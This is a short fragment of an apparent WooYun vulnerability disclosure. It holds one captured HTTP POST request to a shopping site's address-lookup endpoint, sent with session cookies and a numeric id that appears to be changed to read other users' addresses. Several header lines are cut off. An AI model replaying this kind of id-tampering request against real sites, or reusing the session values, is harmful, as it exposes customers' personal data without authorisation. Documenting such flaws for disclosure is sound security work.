 Raw Params Headers Hex
POST /Private/GetAddressById HTTP/1.1
Host: www.360kxr.com
Proxy-Connection: keep-alive
Content-Length: 10
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.360kxr.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/53
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://www.360kxr.com/private/address.aspx
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: lk_vuid=1457806169342824025; ASP.NET_SessionId=uky3mty
tmc=1.254986250.79809965.1457806438908.1457806438908.145780643
tma=254986250.79809965.1457806438908.1457806438908.14578064389
bfd_s=254986250.96200948.1457806438908; bfd_g=934ad42f9902d067
LoginInfo=NE=w389388965&AU=819164031&GU=cacb6bf0-67b8-46dc-b40
LoginInfoLastOverTimeUserName=NE=w389388965; sharedeny=deny; H
Hm_lpvt_e0598337ea3c84b150a9c23898cf9fbe=1457806538; Hm_lvt_25
Hm_lpvt_25be7f863c8455a50b95e7d541d4442a=1457806539; money=0.0
nTalk_CACHE_DATA={uid:kf_9994_ISME9754_1797247,tid:14578061657
NTKF_T2D_CLIENTID=guestTEMPB565-F847-9503-7DDB-6C04C71ED7A5; H
Hm_lpvt_9e78f4721eecdbc1fd1d3ae2290b7d9e=1457806793
id=1430866
www.wooyun.org